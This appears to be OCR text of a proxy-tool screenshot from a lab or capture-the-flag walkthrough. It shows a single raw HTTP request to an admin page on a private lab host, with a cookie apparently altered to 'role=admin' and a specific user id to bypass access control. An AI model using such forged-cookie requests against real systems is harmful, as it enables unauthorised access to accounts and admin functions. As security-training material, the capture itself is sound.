 Pretty Raw \n Actions
1 GET /cdn-cgi/login/admin.php?content=accounts&id=4 HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=34322; role=admin
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
moonsec